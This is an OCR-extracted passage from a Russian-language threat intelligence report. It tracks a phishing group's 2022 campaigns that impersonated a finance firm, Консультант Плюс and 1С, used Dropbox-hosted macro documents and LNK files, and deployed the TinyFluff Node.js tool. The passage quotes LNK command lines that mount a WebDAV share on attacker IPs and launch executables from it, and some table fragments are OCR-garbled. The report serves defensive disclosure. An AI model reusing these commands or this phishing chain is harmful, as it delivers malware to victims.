

Рис. 23 — Схема атаки в марте 2022 года

В марте 2022 года группа провела рассылку от имени финансовой организации, на этот раз кардинально поменяв цепочку компрометации. Фишинговые письма отправлялись с предварительно зарегистрированного домена mirfinance[.]org (рис. 24).



Рис. 24 — Пример фишингового письма

Если посмотреть DNS-информацию, то можно увидеть SPF-запись, указывающую на yandex.net. Использование сервисов «Яндекса» подтверждают и заголовки письма. Как видно из рис. 23, письмо содержит две гиперссылки, обе введут на один и тот же Dropboxадрес: hxxps://dl[.]dropboxusercontent[.]com/s/1956cypkkihawuu/ Anketa.docx?dl=0. По адресу был расположен вредоносный документ, при открытии которого пользователь видел аналогичное прошлой рассылке изображение (рис. 25).



Рис. 25 — Изображение, демонстрируемое при открытии фишингового документа

<span id="page-28-0"></span>Как и в прошлый раз, если жертва разрешает выполнение макросов, происходит загрузка шаблона с адреса **hxxps://dlf.1** dropboxusercontent[.]com/s/gjyjs0rbtihy7ue/Doc1.dotm.

Шаблон содержит макрос, выполняющий следующие действия:

- 1. Копирует оригинальный файл (Anketa.docx) по пути %TEMP%\docx1.zip.
- 2. Из архива, встроенного в оригинальный документ, извлекает исполняемый файл по пути %TEMP%\word\media\image2.jpg, переименовывает его в image2.exe и запускает.
- 3. Демонстрирует ошибку и закрывает документ.

В этот раз группа представила свой новый инструмент - TinyFluff. Как и TinyNode, он предназначен для запуска вредоносного скрипта при помощи интерпретатора Node.js. Первая версия скрипта отличалась высокой сложностью — именно в ней они использовали DGA. Подробная информация о TinyFluff доступна в разделе **[Инструменты.](#page-36-0)** 



Рис. 26 — Схема атаки 25 марта 2022 года

В данной атаке злоумышленники использовали уже упрощенную версию TinyFluff. На этот раз фишинговые письма отправлялись от имени ЗАО «Консультант Плюс» (рис. 27).



Рис. 27 — Текст фишингового письма

## Атака 25 марта 2022-го

Как и в прошлый раз, домен был зарегистрирован незадолго до атаки — 23 марта 2022 года. А письма рассылались при помощи сервисов «Яндекса». Они снова содержали ссылки на Dropbox, но на этот раз там были архивы с LNK-файлами. После того как пользователь запускал LNK-файл, происходила демонстрация документа и запуск обновленной версии TinyFluff:

"%ComSpec%" /c net use hxxp://192.248.176[.]138 && start \\192.248.176[.]138\DavWWWRoot\DopSog\_Consultant.docx && start /b \\192.248.176[.]138\DavWWWRoot\tf.exe

На рис. 28 и 29 показано, как выглядели документы.



880 000,0 19.02.2022 Предостав

ление

**VCJIVE** 

880

000,0



Предостав ление

услуг

19.02.2022



Рис. 29 — Текст документа, демонстрируемого жертве

## <span id="page-30-0"></span>Атака 7 июня 2022-го

На этот раз нам не удалось получить письмо, и исследование атаки началось с архива. Цепочка полностью совпадает с атакой от 25 марта, поэтому просто продемонстрируем используемые документы на рис. 30 и 31.



Рис. 30 — Текст документа, демонстрируемого жертве



Рис. 31 — Текст документа, демонстрируемого жертве

Кроме этого, нам удалось получить еще два документа (рис. 32, 33), однако найти архивы с вредоносными LNK-файлами не удалось.







Рис. 33 — Текст документа, демонстрируемого жертве

## <span id="page-32-0"></span>Атака 28 июля 2022-го





И снова цепочка заражения фактически не поменялась по сравнению с атакой в марте 2022 года. Единственное отличие — «гремлины» вставили в письмо не прямую ссылку на Dropbox, а промежуточную, которая редиректит на него. Для генерации этой ссылки атакующие регистрируют домен, который используется в атаке всего один раз (для следующей атаки регистрируется новый домен). Вероятно, это делается с целью обхода защитных решений на стороне жертвы. В данной атаке, к примеру, использовался домен archive-download[.]space, зарегистрированный 13.06.2022.

Рассылка была проведена от имени 1С (и снова с сервисов «Яндекса»). Письма показаны на рис. 35.



Рассылка осуществлялась с двух доменов:

- 1cbuh[.]org,
- 1c-bifrix[.]com.

В архиве по ссылке находился файл 1C-Bitrix-0722.docx.lnk, который выполнял следующую команду:

```
cmd.exe /c net use hxxp://164.92.205[.]182 && start /b 
\\164.92.205[.]182\DavWWWRoot\1C-Bitrix-0722.docx & start /b 
\\164.92.205[.]182\DavWWWRoot\lg.exe node.exe i
```
По аналогии с предыдущими атаками запускается TinyFluff и открывается документ, который показан на рис. 36.

| 1С-БИТРИКС                            |              |                  |  |
|---------------------------------------|--------------|------------------|--|
|                                       |              |                  |  |
|                                       |              |                  |  |
| Клиент/ Документ                      | Долг клиента | Дни<br>просрочки |  |
| РНк-040079 от 22.02.22 (16119 руб)    | 16 119.00    | 77               |  |
| PHK-043270 or 25.02.22 (14954.8 pvf)  | 14 954,80    | 72               |  |
| РНк-048034 от 02.03.22 (2727.25 руб)  | 2727.25      | 69               |  |
| PHK-048192 от 02.03.22 (17880.8 руб)  | 17880.80     | 60               |  |
| PHK-048513 or 02.03.22 (12169.8 pvb)  | 12 169.80    | 69               |  |
| РНк-048526 от 02.03.22 (59668.42 руб) | 59 668.42    | 69               |  |
| РНк-050124 от 04.03.22 (2794.9 руб)   | 2794.90      | 67               |  |
| PHK-050128 or 04.03.22 (10486 py5)    | 10 486.00    | 67               |  |
| РНк-052847 от 09.03.22 (2727.25 руб)  | 2727.26      | 62               |  |
| РНк-053633 от 10.03.22 (2616.6 руб)   | 2 818.80     | 61               |  |
| РНк-054673 от 10.03.22 (6521.28 руб)  | 6521.28      | 61               |  |
| РНк-055964 от 14.03.22 (17880.8 руб)  | 17 880.80    | 57               |  |
| PHk-055990 or 14.03.22 (38879.1 pu0)  | 38 879.10    | 57               |  |
